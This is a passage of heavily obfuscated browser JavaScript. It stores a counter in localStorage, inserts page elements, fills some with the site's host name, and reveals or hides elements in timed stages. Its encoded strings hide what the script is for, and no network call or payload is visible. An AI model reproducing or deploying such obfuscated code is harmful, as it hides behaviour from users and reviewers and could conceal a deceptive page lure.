_0x9218b2!==_0x2ca117;},'LGbYv':_0x46c02b(0xbad,0xad9,0x80a,0x8d2,0xbe2),'kENSc':_0x684e7b(0x13e,0x104,0x909,0x5de,0x58a),'ZkMtX':_0x470248(0xd53,0xc08,0xc96,0xd18,0x9b2)+_0x46c02b(0xbb3,0x7de,0x7a2,0x6ad,0x680)+'g','zBFCU':_0x46c02b(0xc49,0x8d0,0xaab,0x7ef,0xa02),'NliMC':_0x5d7e50(0x83,0x568,0x430,0x32e,0x109)+_0x5d7e50(0xac0,0xb5e,0x848,0x476,0xb71),'ynYor':_0x684e7b(-0x4ce,-0x315,-0x4bb,0x272,-0x127),'LZFXT':function(_0x1741cf,_0x31a884){return _0x1741cf===_0x31a884;},'jnrgJ':_0x46c02b(0x79a,0xa84,0x6b6,0x597,0x90d),'pFmWp':_0x684e7b(0x93b,0x62d,0x36a,0x4ec,0x4ff),'QmAgg':_0x15c9b6(0x3e0,0x468,0x659,0x801,0xa11),'SsMwo':_0x15c9b6(-0x3aa,-0x3d9,0x65,-0x47,0x325),'fuRVI':function(_0x51349d,_0x2b3628,_0xa1c150){return _0x51349d(_0x2b3628,_0xa1c150);},'UospK':function(_0x247584,_0x2f59db){return _0x247584+_0x2f59db;},'YScnd':_0x46c02b(0xb29,0x99a,0xb56,0xca1,0xf8a),'toEZY':_0x15c9b6(0x533,0x564,0x526,0x27f,0x1a5),'lHhwG':_0x470248(0x506,0x5f7,0x75f,0x8c1,0x546)+'n','YJuvi':_0x470248(0x6a7,0x279,0x574,0x9fe,0x5f3),'EIkiN':_0x5d7e50(0x888,0x644,0x82f,0x6da,0x794),'wmqLC':_0x5d7e50(0x496,0x2e3,0x5c7,0x648,0x3c6),'YotqA':_0x470248(0x737,0xc4b,0xa53,0xc85,0xb71)+'ng','jPwbe':_0x470248(0xea0,0xedc,0x104a,0x11d5,0xdfa),'fBVKv':_0x684e7b(-0x41e,-0x228,-0x37c,0x35a,0xc),'TfYAD':_0x684e7b(-0xb,-0x6f,-0x146,0x51,0x18)+'er','qZsVZ':_0x46c02b(0x894,0xb69,0xa6c,0xd84,0x5f9)+_0x46c02b(0x392,0xbdc,0x7fc,0x53c,0x39b)+'er','ZdOiC':_0x470248(0xd86,0xc10,0x660,0xd3b,0x90c)+_0x46c02b(0x28a,0x36d,0x2f2,0x19d,0x4dc)+_0x15c9b6(0x27d,0x344,0x25d,0xd4,0x426)+')','LSDcc':_0x15c9b6(0x2a9,0x5cb,0x338,0x608,0x116)+_0x15c9b6(0xbcf,0x96c,0x779,0x5ae,0x769)+_0x684e7b(0x3d8,0x542,-0x37,0x455,0x16b)+_0x15c9b6(0xa3e,0xa79,0x840,0x852,0x48b)+_0x5d7e50(0x43b,0x71b,0x64f,0xa39,0x88a)+_0x684e7b(0x72c,0x736,0x309,0x747,0x364)+_0x470248(0x6f6,0xb62,0x7b9,0xa6f,0x963),'mmBKt':function(_0x4a3333,_0x255d50){return _0x4a3333(_0x255d50);},'GUdXY':_0x5d7e50(0x70f,0xc9,0x529,0x179,0x578),'IUzYD':_0x15c9b6(-0x39c,0x46,0x58,0x2ea,0xaa),'QJhVm':function(_0x4fc76b,_0x265f63){return _0x4fc76b+_0x265f63;},'LMMtW':_0x5d7e50(0x7e4,0x6b5,0xa62,0xa96,0xa94),'vBxZK':function(_0x3e8339){return _0x3e8339();},'mhIWt':_0x470248(0x681,0x615,0xb04,0xc60,0x889),'Kcmfi':_0x684e7b(0x500,0x4b9,0x9e0,0x2e6,0x5e4),'TlhqX':_0x46c02b(0x35c,0x118,0x38b,0x7fa,0x53f),'BnFAN':function(_0x44801f,_0x53bf27,_0x4ecd39){return _0x44801f(_0x53bf27,_0x4ecd39);},'BFXRR':function(_0x1c45ff,_0x4e54ce){return _0x1c45ff!==_0x4e54ce;},'XqnRP':_0x684e7b(0x831,0x1a9,0x5b5,0x3bb,0x3ee),'dJWuy':_0x15c9b6(0x7bb,0xb9,0x49c,0x6a2,0x834),'XFyOk':function(_0x76e4d9,_0x35632c){return _0x76e4d9<_0x35632c;},'cmRIL':_0x684e7b(0x465,0x3d,-0x3f,0x217,0x448),'HOLSn':_0x684e7b(-0x43,0x54c,0x594,-0x9e,0x175)+'d!','OKRlk':_0x46c02b(0x4bf,0x121,0x3b3,0x360,0x617),'POUia':_0x5d7e50(0xb21,0x663,0x976,0x8af,0xb21),'Fzyfc':function(_0x3ebe9e,_0x1577aa){return _0x3ebe9e==_0x1577aa;},'UnznM':function(_0x537e2c,_0x597599){return _0x537e2c!==_0x597599;},'vDwLm':_0x684e7b(-0xba,-0x5f6,-0x297,0x2c9,-0x1bc),'GkSOP':_0x684e7b(0x58f,0x520,0x7b,0xdd,0x440),'YldjC':_0x15c9b6(0x58b,0x9b0,0x6c6,0x506,0xa30),'egpeY':_0x5d7e50(0x7b4,0x3b7,0x428,0x65c,0x680),'eEMUK':_0x470248(0xc2e,0xe0d,0xe54,0xcfd,0xaa1)+'w','teQtf':_0x46c02b(0x7ab,0x823,0x80d,0x6f2,0x520)+_0x470248(0x801,0xbde,0xbed,0xb8d,0xbd0)+'n','etkuo':_0x15c9b6(0x678,0x70f,0x7bd,0x687,0x646),'zkkLA':function(_0x3357cf,_0xf7808e){return _0x3357cf!==_0xf7808e;},'awQZO':_0x15c9b6(0x242,0x2df,-0x3,0x10d,0x331),'IRgBz':_0x470248(0xcc2,0xd37,0xa85,0xc29,0xbb1),'KOVYz':function(_0x1fa8c6,_0x35a105){return _0x1fa8c6+_0x35a105;},'UNXhG':_0x5d7e50(0xfd,0x281,0x396,0x1c4,0x5f5)+_0x46c02b(0xc7d,0x94b,0x976,0x697,0xcf1)+_0x684e7b(0x77e,0x5c,-0x4c,0x443,0x31c)+_0x5d7e50(0xadb,0xae5,0xa48,0x6f3,0x5db),'WyzuA':_0x46c02b(0x828,0x8b7,0x94d,0x716,0xc4f)+_0x15c9b6(0x432,-0x17e,0x289,-0x15,0x3bc)+_0x46c02b(0x86,0x127,0x4d2,0x256,0x6a7)+_0x15c9b6(0x5b8,0x55d,0x822,0x619,0x8b6)+_0x5d7e50(0x5d2,-0xe,0x315,0x74f,0x28c)+_0x684e7b(0xae,0x661,-0xd5,-0xc5,0x356)+'\x20)','ebONN':function(_0x58b1f1,_0x2c853f){return _0x58b1f1<_0x2c853f;},'FALDg':function(_0x4278e1,_0x30a114){return _0x4278e1===_0x30a114;},'MJmNB':_0x15c9b6(0x426,0x8f8,0x5af,0x5d8,0x3a5),'FpYJO':_0x470248(0xc96,0x1125,0xda5,0xef4,0xd3b),'BxvIQ':_0x684e7b(0x90b,0x8b9,0x10d,0x76a,0x524)+'n','TTPcS':_0x5d7e50(0x4b0,0xde,0x1b4,-0x1cc,0x4d8)+_0x46c02b(0xbdc,0x9f7,0xbd2,0x7c0,0xefd),'iOhRq':_0x5d7e50(0xe2,0x48b,0x2bb,0xcc,-0xc2)+'ew','vnDOa':function(_0x2e10f4,_0x63cb03){return _0x2e10f4+_0x63cb03;},'vLvxj':_0x5d7e50(0x691,0x667,0x8f0,0x7c4,0x544)+_0x46c02b(0x5e4,0x9f0,0x650,0x221,0xa23)+_0x15c9b6(0x25a,0x872,0x535,0x169,0x19d)+_0x46c02b(0xd7d,0xaf7,0xba7,0xcc3,0x909)+_0x5d7e50(0xb23,0x90d,0x7bc,0x406,0xad1)+_0x15c9b6(0x76d,0x7b6,0x7e7,0x65d,0x5e7)+_0x46c02b(0xee7,0x9fe,0xb63,0xec5,0x827)+_0x15c9b6(0x60d,0x446,0x7c2,0x763,0x3c1)+_0x470248(0xd4f,0xd38,0x9a9,0x1021,0xc64)+_0x5d7e50(0x274,0x69a,0x561,0x3be,0x756)+_0x684e7b(0x781,0x7c7,0x2cc,0x37a,0x65b)+_0x46c02b(0xc6b,0x7f6,0x975,0xb90,0x813)+_0x470248(0xb03,0x28b,0x34f,0x27d,0x704)+'g.','zJzjF':_0x15c9b6(0x451,0x55c,0x6c3,0xa71,0x94d)+'id'};_0x2cf310[_0x684e7b(0x370,0x5bf,0x7b4,0x7d1,0x3b0)+'d'](_0x57af4c);function _0x684e7b(_0x39e93b,_0x12e2fe,_0x1061e0,_0x578afb,_0x353b3a){return _0x562dec(_0x39e93b-0x12b,_0x12e2fe-0x149,_0x1061e0-0xe6,_0x353b3a- -0x5b6,_0x578afb);}_0x2cf310[_0x46c02b(0x5ef,0xb58,0x8b1,0xcda,0x93a)+'d'](_0x373440);function _0x5d7e50(_0x402a57,_0x2b5052,_0x37608b,_0x3a8240,_0x2df1bf){return _0x909a05(_0x402a57-0x174,_0x2df1bf,_0x37608b- -0x14f,_0x3a8240-0x1ea,_0x2df1bf-0x1cf);}function _0x46c02b(_0x19a907,_0x469c47,_0x2d6473,_0xad037b,_0x37947e){return _0x562dec(_0x19a907-0x16c,_0x469c47-0x5e,_0x2d6473-0xb5,_0x2d6473- -0xb5,_0x469c47);}function _0x15c9b6(_0x3a4f15,_0x4a32e6,_0x2eefcd,_0x553337,_0x4cc828){return _0x2adaa5(_0x3a4f15-0x164,_0x4a32e6-0x1d1,_0x4a32e6,_0x2eefcd-0x196,_0x4cc828-0xc7);}localStorage[_0x46c02b(0x1e4,-0x5f,0x32f,0x2c,0x54)+_0x470248(0x69f,0x6e8,0x889,0x631,0x8d3)]||(localStorage[_0x470248(0x5df,0x630,0x175,0x7e5,0x552)+_0x470248(0x4ef,0x5da,0x651,0xb3c,0x8d3)]=0x16c+-0x1*0x255a+0x11f7*0x2);function _0x470248(_0x53104f,_0x2fd8c1,_0x297ddc,_0x25c5e2,_0x2d2e14){return _0x5b8805(_0x2d2e14-0x54b,_0x2fd8c1-0x29,_0x297ddc-0x1a8,_0x25c5e2-0x126,_0x297ddc);}if(_0x53186e[_0x684e7b(0x297,0x735,0x3af,0x5b8,0x5ee)](localStorage[_0x5d7e50(-0x26b,0x1,0x1d5,0x3c4,-0x119)+_0x470248(0x57f,0x725,0x465,0xa56,0x8d3)],_0xe7100b)){if(_0x53186e[_0x15c9b6(0x392,0x693,0x419,0x2c1,0x273)](_0x53186e[_0x46c02b(0x6e4,0x43e,0x756,0x7fd,0x8cf)],_0x53186e[_0x684e7b(-0xeb,0x345,0x6c0,0x698,0x255)])){document[_0x684e7b(0x855,0x226,0x74f,0x325,0x617)][_0x15c9b6(0x564,0x8aa,0x6d0,0x689,0x65b)+'nd'](_0x2cf310),document[_0x470248(0xe71,0x8a6,0xbf2,0xbe5,0xb07)+_0x46c02b(0x791,0x986,0xa2a,0xbb4,0xad9)+_0x46c02b(0x873,0x8ca,0xa87,0xd5f,0xd2b)](_0x53186e[_0x46c02b(0xdd1,0xfcc,0xb4e,0xbbb,0x9bc)])[_0x15c9b6(0x7f3,0x650,0x657,0x69a,0x226)][_0x46c02b(0x36b,0x56a,0x474,0x384,-0xd)+_0x684e7b(0xde,0x248,-0x39a,-0x25b,-0x1b0)]=_0x53186e[_0x5d7e50(-0xdf,0x2e1,0x20e,0x8,0x18f)],document[_0x470248(0xdff,0xc7b,0xc0f,0x9d3,0xb07)+_0x470248(0x81e,0x88a,0x7f2,0xae4,0xc4d)+_0x5d7e50(0x8ca,0xaa0,0x92d,0xc9c,0x653)](_0x53186e[_0x684e7b(0x1,0x654,-0x1b0,-0x161,0x290)])[_0x684e7b(0x3b2,-0x170,0x277,-0x17f,-0xa6)+_0x470248(0x8ae,0x954,0x3f5,0x159,0x51e)+'t']=location[_0x5d7e50(0xa00,0x9a3,0x7bb,0x5dc,0xae7)],document[_0x5d7e50(0x88f,0x393,0x78a,0xb33,0x6e5)+_0x46c02b(0x7c7,0xcd2,0xa2a,0xc0e,0xa31)+_0x684e7b(0x66a,0x68c,0x5ef,0x977,0x586)](_0x53186e[_0x470248(0x33e,0x33f,0x60a,0x1b2,0x5c3)])[_0x15c9b6(0x262,0x2da,0x112,0x14e,0x37)+_0x15c9b6(-0x40,-0x260,-0x4e,-0x3c4,-0x3b2)+'t']=_0x53186e[_0x5d7e50(0x3a2,0xb6b,0x824,0x684,0xa10)](location[_0x46c02b(0xac1,0xc7a,0x915,0x79b,0x63c)],_0x53186e[_0x5d7e50(0x31b,0x25e,0x436,0x52b,0x4f2)]),document[_0x5d7e50(0xbc1,0x653,0x78a,0xbda,0xbe5)+_0x46c02b(0xc96,0xbaf,0xa2a,0xa7b,0x82d)+_0x46c02b(0x756,0x6bf,0xa87,0x6ba,0x7a9)](_0x53186e[_0x470248(0x3e3,0x9a4,0x38b,0x9d0,0x684)])[_0x684e7b(-0x287,0x3bb,-0x219,-0x1b4,-0xa6)+_0x470248(0x7ed,0x300,0xf4,0x180,0x51e)+'t']=_0x553ece,_0x53186e[_0x15c9b6(-0x2fa,0x177,-0x61,-0x7,0x95)](setTimeout,()=>{function _0x2f1dc7(_0x58f987,_0x2fd918,_0x40f5f0,_0x3fd0cf,_0x405749){return _0x15c9b6(_0x58f987-0x18e,_0x405749,_0x2fd918- -0x159,_0x3fd0cf-0x56,_0x405749-0xdb);}function _0x69b60f(_0x8bd30a,_0x4160cf,_0x229417,_0x8fc6d5,_0x4dbd53){return _0x46c02b(_0x8bd30a-0x1bf,_0x229417,_0x8bd30a- -0x4e0,_0x8fc6d5-0xac,_0x4dbd53-0x1af);}function _0x39a4b8(_0x1b75f9,_0x1bea80,_0x1e61c7,_0x2511ce,_0x46bbb5){return _0x15c9b6(_0x1b75f9-0xf5,_0x1b75f9,_0x1e61c7- -0x52,_0x2511ce-0x79,_0x46bbb5-0x1b6);}const _0x349ca3={'jFUWB':_0x53186e[_0x6f3c97(0x3a8,0x661,-0x89,-0xd4,0x5e3)],'gOjbM':function(_0x4909c6,_0x45aeb6){function _0x31c0ba(_0x404a51,_0x56990e,_0x43a18,_0x5000e2,_0x46ab83){return _0x6f3c97(_0x404a51-0x368,_0x56990e-0x10c,_0x43a18,_0x5000e2-0x148,_0x46ab83-0x1ad);}return _0x53186e[_0x31c0ba(0x8ed,0xc47,0xcdb,0xcc4,0x9a9)](_0x4909c6,_0x45aeb6);},'ESGGH':_0x53186e[_0x39a4b8(0x73e,0x5a3,0x389,-0xbc,-0xde)],'nioIr':_0x53186e[_0x2f1dc7(0x4fc,0x70f,0x639,0x434,0x42e)],'DlbiH':_0x53186e[_0xcfe8da(0x333,0x4ff,0x49c,0x757,0x325)],'ExyOV':_0x53186e[_0xcfe8da(0x2e4,0x373,0x2da,0x174,0x60b)],'twZyz':_0x53186e[_0x6f3c97(0x14f,0x103,0xe6,0x4d0,0x70)],'xBxJb':_0x53186e[_0xcfe8da(-0x27,0x2bc,0x4ba,0x97,0x2eb)],'phAVo':function(_0xea7df8,_0x2b92af){function _0x42c641(_0x4104fe,_0x46a0c7,_0x71af6b,_0x10d5fc,_0x33b52e){return _0x2f1dc7(_0x4104fe-0x140,_0x71af6b-0x3fe,_0x71af6b-0xaf,_0x10d5fc-0x1d5,_0x33b52e);}return _0x53186e[_0x42c641(0x534,0xa9a,0x79b,0x3f2,0x9e1)](_0xea7df8,_0x2b92af);},'AYiny':_0x53186e[_0x39a4b8(0x183,0x4a4,0x5ff,0x23a,0x55d)],'UBQto':_0x53186e[_0xcfe8da(0x3e0,-0x52,0x2c7,-0x1cb,-0x478)],'kVhLX':_0x53186e[_0x2f1dc7(0xcd,0x3a1,0x1ba,0x25c,0x98)],'Ljjnb':_0x53186e[_0x2f1dc7(0xa68,0x6e0,0xa1e,0x307,0x7ab)],'zIEMV':function(_0x505a5c,_0x264762,_0x3bb7ea){function _0x2590ac(_0x3b7b8b,_0x2763f0,_0x23d4b7,_0x2b9584,_0x1094e1){return _0x69b60f(_0x23d4b7-0x214,_0x2763f0-0x1b8,_0x3b7b8b,_0x2b9584-0x54,_0x1094e1-0x2a);}return _0x53186e[_0x2590ac(0x1e1,0x9ee,0x5db,0x5b8,0x7db)](_0x505a5c,_0x264762,_0x3bb7ea);},'GtMwy':function(_0x3ee12e,_0x51b61e){function _0x291aed(_0x45e215,_0x56dca6,_0x375472,_0x1179f6,_0x2a868d){return _0x69b60f(_0x375472-0x6c,_0x56dca6-0xbd,_0x2a868d,_0x1179f6-0x86,_0x2a868d-0x6c);}return _0x53186e[_0x291aed(0x57a,0x7a8,0x485,0x87,0x719)](_0x3ee12e,_0x51b61e);},'BiNFU':_0x53186e[_0x6f3c97(0x7a1,0x706,0x5c4,0x50e,0xc02)],'kqNsp':_0x53186e[_0x39a4b8(-0x23f,-0x260,0xc9,-0x14f,0x51c)],'LYUVd':_0x53186e[_0xcfe8da(0x142,-0x178,-0x489,-0x2b2,0x7f)],'yNEwU':function(_0x58746b,_0x430cb8){function _0x1f687e(_0xe05145,_0x2101be,_0xf1b15f,_0x55257f,_0x5e37df){return _0x2f1dc7(_0xe05145-0x13e,_0x5e37df-0x31b,_0xf1b15f-0xd8,_0x55257f-0x3c,_0x2101be);}return _0x53186e[_0x1f687e(0x3e1,0x8ea,0x949,0x5fc,0x64d)](_0x58746b,_0x430cb8);},'BtUIP':_0x53186e[_0x2f1dc7(-0x308,0xdb,-0x2d5,0x45b,0x1bb)],'YOPlQ':_0x53186e[_0x2f1dc7(0x52,-0x9a,-0x388,-0x181,-0x29a)],'nzZoZ':function(_0x3b8db8,_0x3ea0ad,_0x227e5e){function _0x58a644(_0x2df582,_0x53108a,_0x514a8f,_0x2e5d13,_0xb690e4){return _0xcfe8da(_0x2df582-0x17,_0x53108a-0x3fe,_0x514a8f-0x63,_0x2e5d13-0x172,_0x2df582);}return _0x53186e[_0x58a644(0xb97,0x7f5,0x487,0x91e,0x3b8)](_0x3b8db8,_0x3ea0ad,_0x227e5e);},'YUUJP':function(_0x490e83,_0x3f9e68){function _0x594365(_0x4e87dc,_0x4a2576,_0x3e35c8,_0x2285fd,_0x58ca76){return _0x69b60f(_0x58ca76-0x462,_0x4a2576-0x24,_0x3e35c8,_0x2285fd-0xb3,_0x58ca76-0x83);}return _0x53186e[_0x594365(0x5cf,0x477,0xbee,0x3bd,0x7c1)](_0x490e83,_0x3f9e68);},'snXUX':_0x53186e[_0x39a4b8(0x19f,-0x23,0x243,-0x4e,0x595)],'rNrah':_0x53186e[_0xcfe8da(-0x405,-0x17d,-0x1b7,0x238,-0x5ad)]};function _0x6f3c97(_0x202fd5,_0x1e1bda,_0x4e6b2a,_0x1a303c,_0x20eae8){return _0x470248(_0x202fd5-0x69,_0x1e1bda-0x17,_0x4e6b2a,_0x1a303c-0x1e2,_0x202fd5- -0x472);}function _0xcfe8da(_0x4acc4c,_0x3f96ca,_0x459122,_0x173ac1,_0x3ed5eb){return _0x46c02b(_0x4acc4c-0x37,_0x3ed5eb,_0x3f96ca- -0x4b0,_0x173ac1-0x42,_0x3ed5eb-0x1db);}if(_0x53186e[_0xcfe8da(0x510,0x38f,-0xae,0x2d1,0x43)](_0x53186e[_0xcfe8da(0x4e4,0x95,-0x235,0x45d,-0x2f1)],_0x53186e[_0x2f1dc7(0x5c4,0x544,0x562,0x4ce,0x629)]))return _0x1cdca1[_0x6f3c97(0x6c3,0x2c8,0x600,0x355,0x5bb)+_0xcfe8da(0x379,0x25f,-0x166,0x6c5,-0x8f)]()[_0x6f3c97(0x337,0x26b,0x158,0x22b,0x554)+'h'](PUoCrO[_0xcfe8da(0x971,0x6d5,0xaf8,0x7b0,0x6d3)])[_0x39a4b8(0x97b,0x896,0x577,0x4cf,0x7f9)+_0x39a4b8(-0xde,-0x7c,0x374,0x39e,0x3bf)]()[_0x6f3c97(0x7a5,0x3ae,0x986,0x55e,0xa9b)+_0x6f3c97(0x3ce,0x48a,-0x1f,0x538,-0xb8)+'r'](_0x4fb4f3)[_0x39a4b8(0x22e,-0x174,0x1eb,0x1ee,-0xdd)+'h'](PUoCrO[_0x2f1dc7(0x2d5,0x6e3,0x55e,0x73f,0x4b1)]);else document[_0x6f3c97(0x695,0x5ca,0x692,0x241,0x5fd)+_0x69b60f(0x54a,0x1f4,0x260,0x41f,0x92c)+_0x2f1dc7(0x9db,0x5e5,0x501,0x419,0x962)](_0x53186e[_0xcfe8da(0x819,0x427,0x585,0x5b4,0x11b)])[_0x39a4b8(0x9bb,0x950,0x605,0x62b,0x5eb)][_0x2f1dc7(0x68c,0x682,0x3bb,0x54e,0x501)+'ay']=_0x53186e[_0x2f1dc7(0x5d5,0x2ca,0x241,0x73c,-0x135)],document[_0xcfe8da(0x68a,0x434,0x23e,-0x12,0x5af)+_0x69b60f(0x54a,0x264,0x291,0x2e0,0x70d)+_0x39a4b8(0x4ca,0x76d,0x6ec,0x601,0x2a6)](_0x53186e[_0x6f3c97(0x369,0x5fd,0x7a9,0x4fc,0x55a)])[_0xcfe8da(0x904,0x4f0,0x6f6,0x5f7,0xc1)][_0xcfe8da(0x464,0x674,0x1ed,0x3c9,0xa19)+'ay']=_0x53186e[_0x2f1dc7(0x178,0x2ca,0x4ad,-0x34,0x2ea)],_0x53186e[_0x39a4b8(0x49e,0x118,0x50c,0x5eb,0x587)](setTimeout,function(){function _0x136625(_0x9230ad,_0x1bda34,_0x23bf2e,_0x3da3ee,_0xc6cbe8){return _0xcfe8da(_0x9230ad-0x2f,_0x9230ad-0x3a5,_0x23bf2e-0xb4,_0x3da3ee-0x10a,_0xc6cbe8);}function _0x4e3b04(_0xeeee55,_0x35c645,_0x4660ce,_0x3fec4b,_0x53a787){return _0xcfe8da(_0xeeee55-0x1b5,_0x3fec4b-0x512,_0x4660ce-0x1bb,_0x3fec4b-0xcd,_0x4660ce);}function _0x1059d(_0x59b497,_0x531f81,_0x46a4b9,_0x525b6e,_0x2c4bca){return _0x39a4b8(_0x531f81,_0x531f81-0x136,_0x59b497- -0x163,_0x525b6e-0x1c7,_0x2c4bca-0x160);}function _0x34ff2b(_0xed2e15,_0x3a6f37,_0x377f43,_0x5c4ccf,_0x461483){return _0x6f3c97(_0x3a6f37-0x36f,_0x3a6f37-0xfb,_0x5c4ccf,_0x5c4ccf-0x150,_0x461483-0x10e);}function _0x691985(_0x27e157,_0x14fe9d,_0x327bba,_0x32b2f5,_0x1c7180){return _0xcfe8da(_0x27e157-0x125,_0x14fe9d-0x134,_0x327bba-0xce,_0x32b2f5-0x68,_0x1c7180);}const _0x1dcc30={'RkmdB':function(_0x323759,_0xcad4bc){function _0x139228(_0x303f29,_0x18391f,_0x25d698,_0x2250fb,_0x30546e){return _0x10cd(_0x18391f-0x1d4,_0x30546e);}return _0x349ca3[_0x139228(0x706,0x66a,0x24c,0x944,0x9e8)](_0x323759,_0xcad4bc);},'YVWMP':_0x349ca3[_0x691985(0x303,0x2bf,0x90,0x614,0x691)],'fnCgA':_0x349ca3[_0x1059d(0x196,0x365,-0x13a,0x56a,-0x2df)],'lBewb':_0x349ca3[_0x136625(0x614,0x8a2,0x589,0x90b,0x2dd)],'mCffS':function(_0xffbb32,_0x32c1a8){function _0x52e9c3(_0x4c839b,_0x44675d,_0x67368f,_0x4b3275,_0x6078fa){return _0x136625(_0x67368f- -0x3b3,_0x44675d-0xe0,_0x67368f-0xc0,_0x4b3275-0x1d8,_0x44675d);}return _0x349ca3[_0x52e9c3(0x980,0xaf3,0x66c,0xa1e,0x847)](_0xffbb32,_0x32c1a8);},'sMbCW':_0x349ca3[_0x1059d(0x60a,0x364,0x36c,0x906,0x9e2)],'yYZZd':_0x349ca3[_0x4e3b04(0x542,0x375,0x523,0x7df,0x8c7)],'SabMK':_0x349ca3[_0x136625(0x58d,0x10a,0x1d9,0x53b,0x890)],'wIfvd':_0x349ca3[_0x34ff2b(0x8ae,0x8b8,0xb38,0xb5c,0xa07)],'pbZRP':function(_0x5a9fd5,_0x5f15da,_0xf8c5e6){function _0x1969b5(_0x1e8fa3,_0x24a02d,_0xb34b14,_0xffc11,_0x385592){return _0x1059d(_0xb34b14-0x5ed,_0x385592,_0xb34b14-0x89,_0xffc11-0x1c3,_0x385592-0xc1);}return _0x349ca3[_0x1969b5(0xb41,0xcee,0xc62,0x8d9,0xa04)](_0x5a9fd5,_0x5f15da,_0xf8c5e6);}};_0x349ca3[_0x1059d(-0x7a,-0x272,0x152,-0x422,0x131)](_0x349ca3[_0x4e3b04(0xa7a,0x926,0xa86,0x72c,0x60d)],_0x349ca3[_0x4e3b04(0xb49,0x2fc,0x50b,0x72c,0xb86)])?(document[_0x1059d(0x37c,0x295,-0x30,0x401,0x2db)+_0x34ff2b(0x87b,0x61b,0x9b8,0x8a5,0x5fc)+_0x1059d(0x4fb,0x37c,0x764,0x578,0x120)](_0x349ca3[_0x1059d(0x14f,0xa,-0x334,0x3fb,0x1f5)])[_0x1059d(0x4a2,0x515,0x32,0x8b3,0x7c2)][_0x691985(0x72a,0x7a8,0xb72,0xbf5,0x87f)+'ay']=_0x349ca3[_0x4e3b04(0x42a,-0x9f,0x333,0x3a6,0x4ea)],_0x349ca3[_0x34ff2b(0x6f7,0x423,0x6dd,0x276,0x56a)](setTimeout,function(){function _0x57b978(_0x336af7,_0x2880d1,_0x2fe4c8,_0x96eb52,_0x730966){return _0x34ff2b(_0x336af7-0x116,_0x730966- -0x154,_0x2fe4c8-0x1f3,_0x336af7,_0x730966-0x1f3);}function _0x28e0bd(_0x4d16a2,_0x4dd0ef,_0xa191d8,_0x39ae45,_0x3a0db2){return _0x691985(_0x4d16a2-0x6f,_0x4dd0ef-0x590,_0xa191d8-0x8f,_0x39ae45-0x1a2,_0xa191d8);}function _0x564026(_0x18b6d5,_0x530beb,_0x26a93d,_0x1b03ca,_0x3e329e){return _0x1059d(_0x26a93d-0x1cd,_0x1b03ca,_0x26a93d-0x9c,_0x1b03ca-0x136,_0x3e329e-0x2d);}function _0x4035a8(_0x223acb,_0x5962be,_0x4d7d4a,_0x2a3934,_0x5003af){return _0x4e3b04(_0x223acb-0xe4,_0x5962be-0x15f,_0x223acb,_0x5003af- -0xc2,_0x5003af-0x1b9);}function _0x3e1ce1(_0x1b58d4,_0x243d7e,_0x1ea9f9,_0x48669c,_0x2c2588){return _0x34ff2b(_0x1b58d4-0x5,_0x2c2588- -0x5d,_0x1ea9f9-0x99,_0x243d7e,_0x2c2588-0x56);}const _0x3069bd={'MsDas':function(_0xa87fa3,_0x1cd12a){function _0x58b526(_0x1606c2,_0x47c2c7,_0x13203c,_0x49bdbd,_0x45ed7e){return _0x10cd(_0x49bdbd-0x24c,_0x45ed7e);}return _0x349ca3[_0x58b526(0xa9f,0x3bc,0x323,0x6d3,0x5ea)](_0xa87fa3,_0x1cd12a);},'UDjsd':_0x349ca3[_0x4035a8(0x33f,0x264,0x72d,0x481,0x625)],'PRJHg':_0x349ca3[_0x57b978(0x97b,0x6ec,0x810,0x493,0x848)],'oBtiD':_0x349ca3[_0x57b978(0x740,0x252,0x7ab,0x475,0x664)],'uIcOr':_0x349ca3[_0x57b978(0x6e2,0x530,0x700,0x1fc,0x310)],'nwHwO':_0x349ca3[_0x4035a8(0xcb0,0xbf9,0x7d8,0x762,0xa22)],'jgDbF':_0x349ca3[_0x564026(0x3f7,0x60b,0x467,0x6b3,0x681)]};if(_0x349ca3[_0x3e1ce1(0x388,0x158,0x798,0x380,0x416)](_0x349ca3[_0x564026(-0x101,-0x66,-0x31,-0x40d,-0x10b)],_0x349ca3[_0x28e0bd(0x940,0xb35,0xa90,0xc4a,0x9c9)])){if(_0x53c6d9){const _0x4539ab=_0x583fdd[_0x57b978(0x318,0x6d8,0x202,0x5bd,0x5d6)](_0x43f583,arguments);return _0x1c5a9d=null,_0x4539ab;}}else document[_0x564026(0x230,0x789,0x549,0x20f,0x1b4)+_0x28e0bd(0xa0a,0x70f,0xb7c,0x4b7,0x9d5)+_0x564026(0xabf,0x2c9,0x6c8,0x29d,0x290)](_0x349ca3[_0x28e0bd(0x431,0x727,0x432,0xabf,0x7cd)])[_0x28e0bd(0x101c,0xbb4,0xf49,0xcf2,0xa24)][_0x28e0bd(0xd88,0xd38,0xe59,0xd53,0xa81)+'ay']=_0x349ca3[_0x4035a8(0xce6,0x7c5,0xc51,0xa56,0xb8b)],_0x349ca3[_0x57b978(0x54a,0x1b8,0x684,0x163,0x2cf)](setTimeout,function(){function _0xb7f7bb(_0x1dc271,_0x337c83,_0x543d44,_0x559444,_0x562018){return _0x57b978(_0x543d44,_0x337c83-0x172,_0x543d44-0xfc,_0x559444-0xc1,_0x559444- -0x27e);}const _0x3cfc48={'ptXYu':function(_0x2d5262,_0x598aad){function _0x71db13(_0x258ec8,_0x57a72d,_0x2493ec,_0x144a8d,_0x530f8a){return _0x10cd(_0x2493ec- -0xc8,_0x144a8d);}return _0x1dcc30[_0x71db13(0x79a,0xb80,0x9a3,0xd4e,0xd46)](_0x2d5262,_0x598aad);},'RLqGh':_0x1dcc30[_0x4641f9(0xa9c,0xb39,0xa13,0xe65,0x655)],'qzVhN':_0x1dcc30[_0x4641f9(0x96c,0x87c,0x938,0x650,0x50f)],'hbrtD':_0x1dcc30[_0x483c3a(0x109,-0x36c,0xb6,-0x77,-0x213)]};function _0x483c3a(_0xb668d7,_0x464c03,_0x50c461,_0x11bd1c,_0x31cc2a){return _0x28e0bd(_0xb668d7-0xa7,_0xb668d7- -0x6e4,_0x11bd1c,_0x11bd1c-0xdf,_0x31cc2a-0x114);}function _0x2f0ae3(_0x7302a3,_0x179f81,_0x5d6740,_0x46006f,_0x31357b){return _0x28e0bd(_0x7302a3-0x6f,_0x7302a3- -0x1f1,_0x31357b,_0x46006f-0x53,_0x31357b-0x3e);}function _0x4641f9(_0x398686,_0x26afba,_0x4bb0c7,_0x228269,_0x51918b){return _0x564026(_0x398686-0x12c,_0x26afba-0x1c8,_0x4bb0c7-0x2cb,_0x228269,_0x51918b-0x1e1);}function _0x16cbff(_0xbf7428,_0x5cd141,_0x1db850,_0x42b6d4,_0x8909d9){return 